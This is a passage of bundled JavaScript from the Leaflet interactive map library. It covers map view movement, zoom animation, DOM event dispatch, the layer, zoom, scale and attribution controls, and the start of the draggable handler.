    var loading = !this._loaded;
    this._loaded = true;
    zoom2 = this._limitZoom(zoom2);
    this.fire("viewprereset");
    var zoomChanged = this._zoom !== zoom2;
    this._moveStart(zoomChanged, noMoveStart)._move(center, zoom2)._moveEnd(zoomChanged);
    this.fire("viewreset");
    if (loading) {
      this.fire("load");
    }
  },
  _moveStart: function(zoomChanged, noMoveStart) {
    if (zoomChanged) {
      this.fire("zoomstart");
    }
    if (!noMoveStart) {
      this.fire("movestart");
    }
    return this;
  },
  _move: function(center, zoom2, data, supressEvent) {
    if (zoom2 === void 0) {
      zoom2 = this._zoom;
    }
    var zoomChanged = this._zoom !== zoom2;
    this._zoom = zoom2;
    this._lastCenter = center;
    this._pixelOrigin = this._getNewPixelOrigin(center);
    if (!supressEvent) {
      if (zoomChanged || data && data.pinch) {
        this.fire("zoom", data);
      }
      this.fire("move", data);
    } else if (data && data.pinch) {
      this.fire("zoom", data);
    }
    return this;
  },
  _moveEnd: function(zoomChanged) {
    if (zoomChanged) {
      this.fire("zoomend");
    }
    return this.fire("moveend");
  },
  _stop: function() {
    cancelAnimFrame(this._flyToFrame);
    if (this._panAnim) {
      this._panAnim.stop();
    }
    return this;
  },
  _rawPanBy: function(offset) {
    setPosition(this._mapPane, this._getMapPanePos().subtract(offset));
  },
  _getZoomSpan: function() {
    return this.getMaxZoom() - this.getMinZoom();
  },
  _panInsideMaxBounds: function() {
    if (!this._enforcingBounds) {
      this.panInsideBounds(this.options.maxBounds);
    }
  },
  _checkIfLoaded: function() {
    if (!this._loaded) {
      throw new Error("Set map center and zoom first.");
    }
  },
  _initEvents: function(remove2) {
    this._targets = {};
    this._targets[stamp(this._container)] = this;
    var onOff = remove2 ? off : on;
    onOff(this._container, "click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress keydown keyup", this._handleDOMEvent, this);
    if (this.options.trackResize) {
      onOff(window, "resize", this._onResize, this);
    }
    if (Browser.any3d && this.options.transform3DLimit) {
      (remove2 ? this.off : this.on).call(this, "moveend", this._onMoveEnd);
    }
  },
  _onResize: function() {
    cancelAnimFrame(this._resizeRequest);
    this._resizeRequest = requestAnimFrame(
      function() {
        this.invalidateSize({ debounceMoveend: true });
      },
      this
    );
  },
  _onScroll: function() {
    this._container.scrollTop = 0;
    this._container.scrollLeft = 0;
  },
  _onMoveEnd: function() {
    var pos = this._getMapPanePos();
    if (Math.max(Math.abs(pos.x), Math.abs(pos.y)) >= this.options.transform3DLimit) {
      this._resetView(this.getCenter(), this.getZoom());
    }
  },
  _findEventTargets: function(e, type) {
    var targets = [], target, isHover = type === "mouseout" || type === "mouseover", src = e.target || e.srcElement, dragging = false;
    while (src) {
      target = this._targets[stamp(src)];
      if (target && (type === "click" || type === "preclick") && this._draggableMoved(target)) {
        dragging = true;
        break;
      }
      if (target && target.listens(type, true)) {
        if (isHover && !isExternalTarget(src, e)) {
          break;
        }
        targets.push(target);
        if (isHover) {
          break;
        }
      }
      if (src === this._container) {
        break;
      }
      src = src.parentNode;
    }
    if (!targets.length && !dragging && !isHover && this.listens(type, true)) {
      targets = [this];
    }
    return targets;
  },
  _isClickDisabled: function(el) {
    while (el && el !== this._container) {
      if (el["_leaflet_disable_click"]) {
        return true;
      }
      el = el.parentNode;
    }
  },
  _handleDOMEvent: function(e) {
    var el = e.target || e.srcElement;
    if (!this._loaded || el["_leaflet_disable_events"] || e.type === "click" && this._isClickDisabled(el)) {
      return;
    }
    var type = e.type;
    if (type === "mousedown") {
      preventOutline(el);
    }
    this._fireDOMEvent(e, type);
  },
  _mouseEvents: ["click", "dblclick", "mouseover", "mouseout", "contextmenu"],
  _fireDOMEvent: function(e, type, canvasTargets) {
    if (e.type === "click") {
      var synth = extend({}, e);
      synth.type = "preclick";
      this._fireDOMEvent(synth, synth.type, canvasTargets);
    }
    var targets = this._findEventTargets(e, type);
    if (canvasTargets) {
      var filtered = [];
      for (var i = 0; i < canvasTargets.length; i++) {
        if (canvasTargets[i].listens(type, true)) {
          filtered.push(canvasTargets[i]);
        }
      }
      targets = filtered.concat(targets);
    }
    if (!targets.length) {
      return;
    }
    if (type === "contextmenu") {
      preventDefault(e);
    }
    var target = targets[0];
    var data = {
      originalEvent: e
    };
    if (e.type !== "keypress" && e.type !== "keydown" && e.type !== "keyup") {
      var isMarker = target.getLatLng && (!target._radius || target._radius <= 10);
      data.containerPoint = isMarker ? this.latLngToContainerPoint(target.getLatLng()) : this.mouseEventToContainerPoint(e);
      data.layerPoint = this.containerPointToLayerPoint(data.containerPoint);
      data.latlng = isMarker ? target.getLatLng() : this.layerPointToLatLng(data.layerPoint);
    }
    for (i = 0; i < targets.length; i++) {
      targets[i].fire(type, data, true);
      if (data.originalEvent._stopped || targets[i].options.bubblingMouseEvents === false && indexOf(this._mouseEvents, type) !== -1) {
        return;
      }
    }
  },
  _draggableMoved: function(obj) {
    obj = obj.dragging && obj.dragging.enabled() ? obj : this;
    return obj.dragging && obj.dragging.moved() || this.boxZoom && this.boxZoom.moved();
  },
  _clearHandlers: function() {
    for (var i = 0, len = this._handlers.length; i < len; i++) {
      this._handlers[i].disable();
    }
  },
  whenReady: function(callback, context) {
    if (this._loaded) {
      callback.call(context || this, { target: this });
    } else {
      this.on("load", callback, context);
    }
    return this;
  },
  _getMapPanePos: function() {
    return getPosition(this._mapPane) || new Point(0, 0);
  },
  _moved: function() {
    var pos = this._getMapPanePos();
    return pos && !pos.equals([0, 0]);
  },
  _getTopLeftPoint: function(center, zoom2) {
    var pixelOrigin = center && zoom2 !== void 0 ? this._getNewPixelOrigin(center, zoom2) : this.getPixelOrigin();
    return pixelOrigin.subtract(this._getMapPanePos());
  },
  _getNewPixelOrigin: function(center, zoom2) {
    var viewHalf = this.getSize()._divideBy(2);
    return this.project(center, zoom2)._subtract(viewHalf)._add(this._getMapPanePos())._round();
  },
  _latLngToNewLayerPoint: function(latlng, zoom2, center) {
    var topLeft = this._getNewPixelOrigin(center, zoom2);
    return this.project(latlng, zoom2)._subtract(topLeft);
  },
  _latLngBoundsToNewLayerBounds: function(latLngBounds, zoom2, center) {
    var topLeft = this._getNewPixelOrigin(center, zoom2);
    return toBounds([
      this.project(latLngBounds.getSouthWest(), zoom2)._subtract(topLeft),
      this.project(latLngBounds.getNorthWest(), zoom2)._subtract(topLeft),
      this.project(latLngBounds.getSouthEast(), zoom2)._subtract(topLeft),
      this.project(latLngBounds.getNorthEast(), zoom2)._subtract(topLeft)
    ]);
  },
  _getCenterLayerPoint: function() {
    return this.containerPointToLayerPoint(this.getSize()._divideBy(2));
  },
  _getCenterOffset: function(latlng) {
    return this.latLngToLayerPoint(latlng).subtract(this._getCenterLayerPoint());
  },
  _limitCenter: function(center, zoom2, bounds) {
    if (!bounds) {
      return center;
    }
    var centerPoint = this.project(center, zoom2), viewHalf = this.getSize().divideBy(2), viewBounds = new Bounds(centerPoint.subtract(viewHalf), centerPoint.add(viewHalf)), offset = this._getBoundsOffset(viewBounds, bounds, zoom2);
    if (offset.round().equals([0, 0])) {
      return center;
    }
    return this.unproject(centerPoint.add(offset), zoom2);
  },
  _limitOffset: function(offset, bounds) {
    if (!bounds) {
      return offset;
    }
    var viewBounds = this.getPixelBounds(), newBounds = new Bounds(viewBounds.min.add(offset), viewBounds.max.add(offset));
    return offset.add(this._getBoundsOffset(newBounds, bounds));
  },
  _getBoundsOffset: function(pxBounds, maxBounds, zoom2) {
    var projectedMaxBounds = toBounds(
      this.project(maxBounds.getNorthEast(), zoom2),
      this.project(maxBounds.getSouthWest(), zoom2)
    ), minOffset = projectedMaxBounds.min.subtract(pxBounds.min), maxOffset = projectedMaxBounds.max.subtract(pxBounds.max), dx = this._rebound(minOffset.x, -maxOffset.x), dy = this._rebound(minOffset.y, -maxOffset.y);
    return new Point(dx, dy);
  },
  _rebound: function(left, right) {
    return left + right > 0 ? Math.round(left - right) / 2 : Math.max(0, Math.ceil(left)) - Math.max(0, Math.floor(right));
  },
  _limitZoom: function(zoom2) {
    var min = this.getMinZoom(), max = this.getMaxZoom(), snap = Browser.any3d ? this.options.zoomSnap : 1;
    if (snap) {
      zoom2 = Math.round(zoom2 / snap) * snap;
    }
    return Math.max(min, Math.min(max, zoom2));
  },
  _onPanTransitionStep: function() {
    this.fire("move");
  },
  _onPanTransitionEnd: function() {
    removeClass(this._mapPane, "leaflet-pan-anim");
    this.fire("moveend");
  },
  _tryAnimatedPan: function(center, options) {
    var offset = this._getCenterOffset(center)._trunc();
    if ((options && options.animate) !== true && !this.getSize().contains(offset)) {
      return false;
    }
    this.panBy(offset, options);
    return true;
  },
  _createAnimProxy: function() {
    var proxy = this._proxy = create$1("div", "leaflet-proxy leaflet-zoom-animated");
    this._panes.mapPane.appendChild(proxy);
    this.on("zoomanim", function(e) {
      var prop = TRANSFORM, transform = this._proxy.style[prop];
      setTransform(this._proxy, this.project(e.center, e.zoom), this.getZoomScale(e.zoom, 1));
      if (transform === this._proxy.style[prop] && this._animatingZoom) {
        this._onZoomTransitionEnd();
      }
    }, this);
    this.on("load moveend", this._animMoveEnd, this);
    this._on("unload", this._destroyAnimProxy, this);
  },
  _destroyAnimProxy: function() {
    remove(this._proxy);
    this.off("load moveend", this._animMoveEnd, this);
    delete this._proxy;
  },
  _animMoveEnd: function() {
    var c = this.getCenter(), z = this.getZoom();
    setTransform(this._proxy, this.project(c, z), this.getZoomScale(z, 1));
  },
  _catchTransitionEnd: function(e) {
    if (this._animatingZoom && e.propertyName.indexOf("transform") >= 0) {
      this._onZoomTransitionEnd();
    }
  },
  _nothingToAnimate: function() {
    return !this._container.getElementsByClassName("leaflet-zoom-animated").length;
  },
  _tryAnimatedZoom: function(center, zoom2, options) {
    if (this._animatingZoom) {
      return true;
    }
    options = options || {};
    if (!this._zoomAnimated || options.animate === false || this._nothingToAnimate() || Math.abs(zoom2 - this._zoom) > this.options.zoomAnimationThreshold) {
      return false;
    }
    var scale2 = this.getZoomScale(zoom2), offset = this._getCenterOffset(center)._divideBy(1 - 1 / scale2);
    if (options.animate !== true && !this.getSize().contains(offset)) {
      return false;
    }
    requestAnimFrame(function() {
      this._moveStart(true, false)._animateZoom(center, zoom2, true);
    }, this);
    return true;
  },
  _animateZoom: function(center, zoom2, startAnim, noUpdate) {
    if (!this._mapPane) {
      return;
    }
    if (startAnim) {
      this._animatingZoom = true;
      this._animateToCenter = center;
      this._animateToZoom = zoom2;
      addClass(this._mapPane, "leaflet-zoom-anim");
    }
    this.fire("zoomanim", {
      center,
      zoom: zoom2,
      noUpdate
    });
    if (!this._tempFireZoomEvent) {
      this._tempFireZoomEvent = this._zoom !== this._animateToZoom;
    }
    this._move(this._animateToCenter, this._animateToZoom, void 0, true);
    setTimeout(bind(this._onZoomTransitionEnd, this), 250);
  },
  _onZoomTransitionEnd: function() {
    if (!this._animatingZoom) {
      return;
    }
    if (this._mapPane) {
      removeClass(this._mapPane, "leaflet-zoom-anim");
    }
    this._animatingZoom = false;
    this._move(this._animateToCenter, this._animateToZoom, void 0, true);
    if (this._tempFireZoomEvent) {
      this.fire("zoom");
    }
    delete this._tempFireZoomEvent;
    this.fire("move");
    this._moveEnd(true);
  }
});
function createMap(id, options) {
  return new Map(id, options);
}
var Control = Class.extend({
  options: {
    position: "topright"
  },
  initialize: function(options) {
    setOptions(this, options);
  },
  getPosition: function() {
    return this.options.position;
  },
  setPosition: function(position) {
    var map = this._map;
    if (map) {
      map.removeControl(this);
    }
    this.options.position = position;
    if (map) {
      map.addControl(this);
    }
    return this;
  },
  getContainer: function() {
    return this._container;
  },
  addTo: function(map) {
    this.remove();
    this._map = map;
    var container = this._container = this.onAdd(map), pos = this.getPosition(), corner = map._controlCorners[pos];
    addClass(container, "leaflet-control");
    if (pos.indexOf("bottom") !== -1) {
      corner.insertBefore(container, corner.firstChild);
    } else {
      corner.appendChild(container);
    }
    this._map.on("unload", this.remove, this);
    return this;
  },
  remove: function() {
    if (!this._map) {
      return this;
    }
    remove(this._container);
    if (this.onRemove) {
      this.onRemove(this._map);
    }
    this._map.off("unload", this.remove, this);
    this._map = null;
    return this;
  },
  _refocusOnMap: function(e) {
    if (this._map && e && e.screenX > 0 && e.screenY > 0) {
      this._map.getContainer().focus();
    }
  }
});
var control = function(options) {
  return new Control(options);
};
Map.include({
  addControl: function(control2) {
    control2.addTo(this);
    return this;
  },
  removeControl: function(control2) {
    control2.remove();
    return this;
  },
  _initControlPos: function() {
    var corners = this._controlCorners = {}, l = "leaflet-", container = this._controlContainer = create$1("div", l + "control-container", this._container);
    function createCorner(vSide, hSide) {
      var className = l + vSide + " " + l + hSide;
      corners[vSide + hSide] = create$1("div", className, container);
    }
    createCorner("top", "left");
    createCorner("top", "right");
    createCorner("bottom", "left");
    createCorner("bottom", "right");
  },
  _clearControlPos: function() {
    for (var i in this._controlCorners) {
      remove(this._controlCorners[i]);
    }
    remove(this._controlContainer);
    delete this._controlCorners;
    delete this._controlContainer;
  }
});
var Layers = Control.extend({
  options: {
    collapsed: true,
    position: "topright",
    autoZIndex: true,
    hideSingleBase: false,
    sortLayers: false,
    sortFunction: function(layerA, layerB, nameA, nameB) {
      return nameA < nameB ? -1 : nameB < nameA ? 1 : 0;
    }
  },
  initialize: function(baseLayers, overlays, options) {
    setOptions(this, options);
    this._layerControlInputs = [];
    this._layers = [];
    this._lastZIndex = 0;
    this._handlingClick = false;
    for (var i in baseLayers) {
      this._addLayer(baseLayers[i], i);
    }
    for (i in overlays) {
      this._addLayer(overlays[i], i, true);
    }
  },
  onAdd: function(map) {
    this._initLayout();
    this._update();
    this._map = map;
    map.on("zoomend", this._checkDisabledLayers, this);
    for (var i = 0; i < this._layers.length; i++) {
      this._layers[i].layer.on("add remove", this._onLayerChange, this);
    }
    return this._container;
  },
  addTo: function(map) {
    Control.prototype.addTo.call(this, map);
    return this._expandIfNotCollapsed();
  },
  onRemove: function() {
    this._map.off("zoomend", this._checkDisabledLayers, this);
    for (var i = 0; i < this._layers.length; i++) {
      this._layers[i].layer.off("add remove", this._onLayerChange, this);
    }
  },
  addBaseLayer: function(layer, name) {
    this._addLayer(layer, name);
    return this._map ? this._update() : this;
  },
  addOverlay: function(layer, name) {
    this._addLayer(layer, name, true);
    return this._map ? this._update() : this;
  },
  removeLayer: function(layer) {
    layer.off("add remove", this._onLayerChange, this);
    var obj = this._getLayer(stamp(layer));
    if (obj) {
      this._layers.splice(this._layers.indexOf(obj), 1);
    }
    return this._map ? this._update() : this;
  },
  expand: function() {
    addClass(this._container, "leaflet-control-layers-expanded");
    this._section.style.height = null;
    var acceptableHeight = this._map.getSize().y - (this._container.offsetTop + 50);
    if (acceptableHeight < this._section.clientHeight) {
      addClass(this._section, "leaflet-control-layers-scrollbar");
      this._section.style.height = acceptableHeight + "px";
    } else {
      removeClass(this._section, "leaflet-control-layers-scrollbar");
    }
    this._checkDisabledLayers();
    return this;
  },
  collapse: function() {
    removeClass(this._container, "leaflet-control-layers-expanded");
    return this;
  },
  _initLayout: function() {
    var className = "leaflet-control-layers", container = this._container = create$1("div", className), collapsed = this.options.collapsed;
    container.setAttribute("aria-haspopup", true);
    disableClickPropagation(container);
    disableScrollPropagation(container);
    var section = this._section = create$1("section", className + "-list");
    if (collapsed) {
      this._map.on("click", this.collapse, this);
      on(container, {
        mouseenter: function() {
          on(section, "click", preventDefault);
          this.expand();
          setTimeout(function() {
            off(section, "click", preventDefault);
          });
        },
        mouseleave: this.collapse
      }, this);
    }
    var link = this._layersLink = create$1("a", className + "-toggle", container);
    link.href = "#";
    link.title = "Layers";
    link.setAttribute("role", "button");
    on(link, "click", preventDefault);
    on(link, "focus", this.expand, this);
    if (!collapsed) {
      this.expand();
    }
    this._baseLayersList = create$1("div", className + "-base", section);
    this._separator = create$1("div", className + "-separator", section);
    this._overlaysList = create$1("div", className + "-overlays", section);
    container.appendChild(section);
  },
  _getLayer: function(id) {
    for (var i = 0; i < this._layers.length; i++) {
      if (this._layers[i] && stamp(this._layers[i].layer) === id) {
        return this._layers[i];
      }
    }
  },
  _addLayer: function(layer, name, overlay) {
    if (this._map) {
      layer.on("add remove", this._onLayerChange, this);
    }
    this._layers.push({
      layer,
      name,
      overlay
    });
    if (this.options.sortLayers) {
      this._layers.sort(bind(function(a, b) {
        return this.options.sortFunction(a.layer, b.layer, a.name, b.name);
      }, this));
    }
    if (this.options.autoZIndex && layer.setZIndex) {
      this._lastZIndex++;
      layer.setZIndex(this._lastZIndex);
    }
    this._expandIfNotCollapsed();
  },
  _update: function() {
    if (!this._container) {
      return this;
    }
    empty(this._baseLayersList);
    empty(this._overlaysList);
    this._layerControlInputs = [];
    var baseLayersPresent, overlaysPresent, i, obj, baseLayersCount = 0;
    for (i = 0; i < this._layers.length; i++) {
      obj = this._layers[i];
      this._addItem(obj);
      overlaysPresent = overlaysPresent || obj.overlay;
      baseLayersPresent = baseLayersPresent || !obj.overlay;
      baseLayersCount += !obj.overlay ? 1 : 0;
    }
    if (this.options.hideSingleBase) {
      baseLayersPresent = baseLayersPresent && baseLayersCount > 1;
      this._baseLayersList.style.display = baseLayersPresent ? "" : "none";
    }
    this._separator.style.display = overlaysPresent && baseLayersPresent ? "" : "none";
    return this;
  },
  _onLayerChange: function(e) {
    if (!this._handlingClick) {
      this._update();
    }
    var obj = this._getLayer(stamp(e.target));
    var type = obj.overlay ? e.type === "add" ? "overlayadd" : "overlayremove" : e.type === "add" ? "baselayerchange" : null;
    if (type) {
      this._map.fire(type, obj);
    }
  },
  _createRadioElement: function(name, checked) {
    var radioHtml = '<input type="radio" class="leaflet-control-layers-selector" name="' + name + '"' + (checked ? ' checked="checked"' : "") + "/>";
    var radioFragment = document.createElement("div");
    radioFragment.innerHTML = radioHtml;
    return radioFragment.firstChild;
  },
  _addItem: function(obj) {
    var label = document.createElement("label"), checked = this._map.hasLayer(obj.layer), input;
    if (obj.overlay) {
      input = document.createElement("input");
      input.type = "checkbox";
      input.className = "leaflet-control-layers-selector";
      input.defaultChecked = checked;
    } else {
      input = this._createRadioElement("leaflet-base-layers_" + stamp(this), checked);
    }
    this._layerControlInputs.push(input);
    input.layerId = stamp(obj.layer);
    on(input, "click", this._onInputClick, this);
    var name = document.createElement("span");
    name.innerHTML = " " + obj.name;
    var holder = document.createElement("span");
    label.appendChild(holder);
    holder.appendChild(input);
    holder.appendChild(name);
    var container = obj.overlay ? this._overlaysList : this._baseLayersList;
    container.appendChild(label);
    this._checkDisabledLayers();
    return label;
  },
  _onInputClick: function() {
    var inputs = this._layerControlInputs, input, layer;
    var addedLayers = [], removedLayers = [];
    this._handlingClick = true;
    for (var i = inputs.length - 1; i >= 0; i--) {
      input = inputs[i];
      layer = this._getLayer(input.layerId).layer;
      if (input.checked) {
        addedLayers.push(layer);
      } else if (!input.checked) {
        removedLayers.push(layer);
      }
    }
    for (i = 0; i < removedLayers.length; i++) {
      if (this._map.hasLayer(removedLayers[i])) {
        this._map.removeLayer(removedLayers[i]);
      }
    }
    for (i = 0; i < addedLayers.length; i++) {
      if (!this._map.hasLayer(addedLayers[i])) {
        this._map.addLayer(addedLayers[i]);
      }
    }
    this._handlingClick = false;
    this._refocusOnMap();
  },
  _checkDisabledLayers: function() {
    var inputs = this._layerControlInputs, input, layer, zoom2 = this._map.getZoom();
    for (var i = inputs.length - 1; i >= 0; i--) {
      input = inputs[i];
      layer = this._getLayer(input.layerId).layer;
      input.disabled = layer.options.minZoom !== void 0 && zoom2 < layer.options.minZoom || layer.options.maxZoom !== void 0 && zoom2 > layer.options.maxZoom;
    }
  },
  _expandIfNotCollapsed: function() {
    if (this._map && !this.options.collapsed) {
      this.expand();
    }
    return this;
  }
});
var layers = function(baseLayers, overlays, options) {
  return new Layers(baseLayers, overlays, options);
};
var Zoom = Control.extend({
  options: {
    position: "topleft",
    zoomInText: '<span aria-hidden="true">+</span>',
    zoomInTitle: "Zoom in",
    zoomOutText: '<span aria-hidden="true">&#x2212;</span>',
    zoomOutTitle: "Zoom out"
  },
  onAdd: function(map) {
    var zoomName = "leaflet-control-zoom", container = create$1("div", zoomName + " leaflet-bar"), options = this.options;
    this._zoomInButton = this._createButton(
      options.zoomInText,
      options.zoomInTitle,
      zoomName + "-in",
      container,
      this._zoomIn
    );
    this._zoomOutButton = this._createButton(
      options.zoomOutText,
      options.zoomOutTitle,
      zoomName + "-out",
      container,
      this._zoomOut
    );
    this._updateDisabled();
    map.on("zoomend zoomlevelschange", this._updateDisabled, this);
    return container;
  },
  onRemove: function(map) {
    map.off("zoomend zoomlevelschange", this._updateDisabled, this);
  },
  disable: function() {
    this._disabled = true;
    this._updateDisabled();
    return this;
  },
  enable: function() {
    this._disabled = false;
    this._updateDisabled();
    return this;
  },
  _zoomIn: function(e) {
    if (!this._disabled && this._map._zoom < this._map.getMaxZoom()) {
      this._map.zoomIn(this._map.options.zoomDelta * (e.shiftKey ? 3 : 1));
    }
  },
  _zoomOut: function(e) {
    if (!this._disabled && this._map._zoom > this._map.getMinZoom()) {
      this._map.zoomOut(this._map.options.zoomDelta * (e.shiftKey ? 3 : 1));
    }
  },
  _createButton: function(html, title, className, container, fn) {
    var link = create$1("a", className, container);
    link.innerHTML = html;
    link.href = "#";
    link.title = title;
    link.setAttribute("role", "button");
    link.setAttribute("aria-label", title);
    disableClickPropagation(link);
    on(link, "click", stop);
    on(link, "click", fn, this);
    on(link, "click", this._refocusOnMap, this);
    return link;
  },
  _updateDisabled: function() {
    var map = this._map, className = "leaflet-disabled";
    removeClass(this._zoomInButton, className);
    removeClass(this._zoomOutButton, className);
    this._zoomInButton.setAttribute("aria-disabled", "false");
    this._zoomOutButton.setAttribute("aria-disabled", "false");
    if (this._disabled || map._zoom === map.getMinZoom()) {
      addClass(this._zoomOutButton, className);
      this._zoomOutButton.setAttribute("aria-disabled", "true");
    }
    if (this._disabled || map._zoom === map.getMaxZoom()) {
      addClass(this._zoomInButton, className);
      this._zoomInButton.setAttribute("aria-disabled", "true");
    }
  }
});
Map.mergeOptions({
  zoomControl: true
});
Map.addInitHook(function() {
  if (this.options.zoomControl) {
    this.zoomControl = new Zoom();
    this.addControl(this.zoomControl);
  }
});
var zoom = function(options) {
  return new Zoom(options);
};
var Scale = Control.extend({
  options: {
    position: "bottomleft",
    maxWidth: 100,
    metric: true,
    imperial: true
  },
  onAdd: function(map) {
    var className = "leaflet-control-scale", container = create$1("div", className), options = this.options;
    this._addScales(options, className + "-line", container);
    map.on(options.updateWhenIdle ? "moveend" : "move", this._update, this);
    map.whenReady(this._update, this);
    return container;
  },
  onRemove: function(map) {
    map.off(this.options.updateWhenIdle ? "moveend" : "move", this._update, this);
  },
  _addScales: function(options, className, container) {
    if (options.metric) {
      this._mScale = create$1("div", className, container);
    }
    if (options.imperial) {
      this._iScale = create$1("div", className, container);
    }
  },
  _update: function() {
    var map = this._map, y = map.getSize().y / 2;
    var maxMeters = map.distance(
      map.containerPointToLatLng([0, y]),
      map.containerPointToLatLng([this.options.maxWidth, y])
    );
    this._updateScales(maxMeters);
  },
  _updateScales: function(maxMeters) {
    if (this.options.metric && maxMeters) {
      this._updateMetric(maxMeters);
    }
    if (this.options.imperial && maxMeters) {
      this._updateImperial(maxMeters);
    }
  },
  _updateMetric: function(maxMeters) {
    var meters = this._getRoundNum(maxMeters), label = meters < 1e3 ? meters + " m" : meters / 1e3 + " km";
    this._updateScale(this._mScale, label, meters / maxMeters);
  },
  _updateImperial: function(maxMeters) {
    var maxFeet = maxMeters * 3.2808399, maxMiles, miles, feet;
    if (maxFeet > 5280) {
      maxMiles = maxFeet / 5280;
      miles = this._getRoundNum(maxMiles);
      this._updateScale(this._iScale, miles + " mi", miles / maxMiles);
    } else {
      feet = this._getRoundNum(maxFeet);
      this._updateScale(this._iScale, feet + " ft", feet / maxFeet);
    }
  },
  _updateScale: function(scale2, text, ratio) {
    scale2.style.width = Math.round(this.options.maxWidth * ratio) + "px";
    scale2.innerHTML = text;
  },
  _getRoundNum: function(num) {
    var pow10 = Math.pow(10, (Math.floor(num) + "").length - 1), d = num / pow10;
    d = d >= 10 ? 10 : d >= 5 ? 5 : d >= 3 ? 3 : d >= 2 ? 2 : 1;
    return pow10 * d;
  }
});
var scale = function(options) {
  return new Scale(options);
};
var ukrainianFlag = '<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="12" height="8" viewBox="0 0 12 8" class="leaflet-attribution-flag"><path fill="#4C7BE1" d="M0 0h12v4H0z"/><path fill="#FFD500" d="M0 4h12v3H0z"/><path fill="#E0BC00" d="M0 7h12v1H0z"/></svg>';
var Attribution = Control.extend({
  options: {
    position: "bottomright",
    prefix: '<a href="https://leafletjs.com" title="A JavaScript library for interactive maps">' + (Browser.inlineSvg ? ukrainianFlag + " " : "") + "Leaflet</a>"
  },
  initialize: function(options) {
    setOptions(this, options);
    this._attributions = {};
  },
  onAdd: function(map) {
    map.attributionControl = this;
    this._container = create$1("div", "leaflet-control-attribution");
    disableClickPropagation(this._container);
    for (var i in map._layers) {
      if (map._layers[i].getAttribution) {
        this.addAttribution(map._layers[i].getAttribution());
      }
    }
    this._update();
    map.on("layeradd", this._addAttribution, this);
    return this._container;
  },
  onRemove: function(map) {
    map.off("layeradd", this._addAttribution, this);
  },
  _addAttribution: function(ev) {
    if (ev.layer.getAttribution) {
      this.addAttribution(ev.layer.getAttribution());
      ev.layer.once("remove", function() {
        this.removeAttribution(ev.layer.getAttribution());
      }, this);
    }
  },
  setPrefix: function(prefix) {
    this.options.prefix = prefix;
    this._update();
    return this;
  },
  addAttribution: function(text) {
    if (!text) {
      return this;
    }
    if (!this._attributions[text]) {
      this._attributions[text] = 0;
    }
    this._attributions[text]++;
    this._update();
    return this;
  },
  removeAttribution: function(text) {
    if (!text) {
      return this;
    }
    if (this._attributions[text]) {
      this._attributions[text]--;
      this._update();
    }
    return this;
  },
  _update: function() {
    if (!this._map) {
      return;
    }
    var attribs = [];
    for (var i in this._attributions) {
      if (this._attributions[i]) {
        attribs.push(i);
      }
    }
    var prefixAndAttribs = [];
    if (this.options.prefix) {
      prefixAndAttribs.push(this.options.prefix);
    }
    if (attribs.length) {
      prefixAndAttribs.push(attribs.join(", "));
    }
    this._container.innerHTML = prefixAndAttribs.join(' <span aria-hidden="true">|</span> ');
  }
});
Map.mergeOptions({
  attributionControl: true
});
Map.addInitHook(function() {
  if (this.options.attributionControl) {
    new Attribution().addTo(this);
  }
});
var attribution = function(options) {
  return new Attribution(options);
};
Control.Layers = Layers;
Control.Zoom = Zoom;
Control.Scale = Scale;
Control.Attribution = Attribution;
control.layers = layers;
control.zoom = zoom;
control.scale = scale;
control.attribution = attribution;
var Handler = Class.extend({
  initialize: function(map) {
    this._map = map;
  },
  enable: function() {
    if (this._enabled) {
      return this;
    }
    this._enabled = true;
    this.addHooks();
    return this;
  },
  disable: function() {
    if (!this._enabled) {
      return this;
    }
    this._enabled = false;
    this.removeHooks();
    return this;
  },
  enabled: function() {
    return !!this._enabled;
  }
});
Handler.addTo = function(map, name) {
  map.addHandler(name, this);
  return this;
};
var Mixin = { Events };
var START = Browser.touch ? "touchstart mousedown" : "mousedown";
var Draggable = Evented.extend({
  options: {
    clickTolerance: 3
  },
  initialize: function(element, dragStartTarget, preventOutline2, options) {
    setOptions(this, options);
    this._element = element;
    this._dragStartTarget = dragStartTarget || element;
    this._preventOutline = preventOutline2;
  },
  enable: function() {
    if (this._enabled) {
      return;
    }
    on(this._dragStartTarget, START, this._onDown, this);
    this._enabled = true;
  },
  disable: function() {
    if (!this._enabled) {
      return;
    }
    if (Draggable._dragging === this) {
      this.finishDrag(true);
    }
    off(this._dragStartTarget, START, this._onDown, this);
    this._enabled = false;
    this._moved = false;
  },
  _onDown: function(e) {
    if (!this._enabled) {
      return;
    }
    this._moved = false;
    if (hasClass(this._element, "leaflet-zoom-anim")) {
      return;
    }
    if (e.touches && e.touches.length !== 1) {
      if (Draggable._dragging === this) {
        this.finishDrag();
      }
      return;
    }
    if (Draggable._dragging || e.shiftKey || e.which !== 1 && e.button !== 1 && !e.touches) {
      return;
    }
    Draggable._dragging = this;
    if (this._preventOutline) {
      preventOutline(this._element);
    }
    disableImageDrag();
    disableTextSelection();
    if (this._moving) {
      return;
    }
    this.fire("down");
    var first = e.touches ? e.touches[0] : e, sizedParent = getSizedParentNode(this._element);
    this._startPoint = new Point(first.clientX, first.clientY);
    this._startPos = getPosition(this._element);
    this._parentScale = getScale(sizedParent);
    var mouseevent = e.type === "mousedown";
    on(document, mouseevent ? "mousemove" : "touchmove", this._onMove, this);
    on(document, mouseevent ? "mouseup" : "touchend touchcancel", this._onUp, this);
  },
  _onMove: function(e) {
    if (!this._enabled) {
      return;
    }
    if (e.touches && e.touches.length > 1) {
      this._moved = true;
      return;
    }
    var first = e.touches && e.touches.length === 1 ? e.touches[0] : e, offset = new Point(first.clientX, first.clientY)._subtract(this._startPoint);
    if (!offset.x && !offset.y) {
      return;
    }
    if (Math.abs(offset.x) + Math.abs(offset.y) < this.options.clickTolerance) {
      return;
    }
    offset.x /= this._parentScale.x;
    offset.y /= this._parentScale.y;
    preventDefault(e);
    if (!this._moved) {
      this.fire("dragstart");
      this._moved = true;
      addClass(document.body, "leaflet-dragging");
      this._lastTarget = e.target || e.srcElement;
      if (window.SVGElementInstance && this._lastTarget instanceof window.SVGElementInstance) {
        this._lastTarget = this._lastTarget.correspondingUseElement;
      }
      addClass(this._lastTarget, "leaflet-drag-target");
    }
    this._newPos = this._startPos.add(offset);
    this._moving = true;
    this._lastEvent = e;
    this._updatePosition();
  },
  _updatePosition: function() {
    var e = { originalEvent: this._lastEvent };
    this.fire("predrag", e);
    setPosition(this._element, this._newPos);
    this.fire("drag", e);
  },
  _onUp: function() {
    if (!this._enabled) {
      return;
    }
    this.finishDrag();
  },
